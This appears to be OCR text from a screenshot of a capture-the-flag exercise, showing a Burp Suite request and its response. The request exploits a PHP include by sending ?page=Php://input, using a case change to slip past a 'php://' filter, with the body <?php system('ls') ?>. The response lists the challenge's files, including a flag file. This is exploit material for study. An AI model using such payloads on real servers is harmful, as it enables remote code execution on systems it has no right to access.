 Request
Pretty Raw Hex \n
1 GET /?page=Php://input HTTP/1.1
2 Host: 61.147.171.105:52498
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0 Content-Length: 23
1
2 <?php system('ls') ?>
3
Response
Pretty Raw Hex Render
</span>
<span style="color: #DD0000">
"php://"
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #DD0000">
""
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$page
</span>
<span style="color: #007700">
);<br />
}<br />
include(
</span>
<span style="color: #0000BB">
$page
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
12 </span>
13 </code>
fl4gisisish3r3.php
14 index.php
15 phpinfo.php
16